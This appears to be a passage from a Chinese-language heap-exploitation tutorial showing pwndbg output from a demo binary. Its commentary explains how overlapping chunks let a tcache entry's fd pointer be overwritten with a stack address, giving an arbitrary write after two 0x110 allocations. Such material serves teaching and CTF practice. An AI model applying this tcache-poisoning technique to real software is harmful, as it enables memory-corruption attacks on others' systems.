 pwndbg> p stack_var
$2 = {16, 140737351865952, 140737488346904, 1}
pwndbg> p &stack_var
$3 = (intptr_t (*)[4]) 0x7fffffffdea0 target_addr
pwndbg> x/50xg 0x55555555b9c0
0x55555555b9c0: 0x0000000000000000 0x0000000000000131
0x55555555b9d0: 0x00007ffff7dcdeb0 0x00007ffff7dcdeb0
0x55555555b9e0: 0x0000000000000000 0x0000000000000000
0x55555555b9f0: 0x0000000000000000 0x0000000000000000
0x55555555ba00: 0x0000000000000000 0x0000000000000000
0x55555555ba10: 0x0000000000000000 0x0000000000000000
0x55555555ba20: 0x0000000000000000 0x0000000000000000
0x55555555ba30: 0x0000000000000000 0x0000000000000000
0x55555555ba40: 0x0000000000000000 0x0000000000000000
0x55555555ba50: 0x0000000000000000 0x0000000000000000
0x55555555ba60: 0x0000000000000000 0x0000000000000000
0x55555555ba70: 0x0000000000000000 0x0000000000000000
0x55555555ba80: 0x0000000000000000 0x0000000000000000
0x55555555ba90: 0x0000000000000000 0x0000000000000000
0x55555555baa0: 0x0000000000000000 0x0000000000000000
0x55555555bab0: 0x0000000000000000 0x0000000000000000
0x55555555bac0: 0x0000000000000000 0x0000000000000000
0x55555555bad0: 0x0000000000000000 0x0000000000000111 a
0x55555555bae0: 0x00007fffffffdea0 0x000055555555b010
0x55555555baf0: 0x0000000000000000 0x00000000000000f1
0x55555555bb00: 0x00007ffff7dcdca0 0x00007ffff7dcdca0
0x55555555bb10: 0x0000000000000000 0x0000000000000000
0x55555555bb20: 0x0000000000000000 0x0000000000000000
0x55555555bb30: 0x0000000000000000 0x0000000000000000
0x55555555bb40: 0x0000000000000000 0x0000000000000000
注意到a的fd变成了target_addr，因为
之前通过unsortedbin的申请，将a的fd
部分包含到了一个更大的chunk的可写
部分，所以计算好偏移之后，就可以
随意修改a的fd，而a还在tcache中，
所以target也会被链接到tcache中，
之后只要申请两个0x110的就可以目标
地址任意写了
pwndbg> bin
tcachebins
0x110 [  7]: 0x55555555bae0 —▸ 0x7fffffffdea0 ◂— 0x10
a target_addr
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x55555555baf0 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x55555555baf0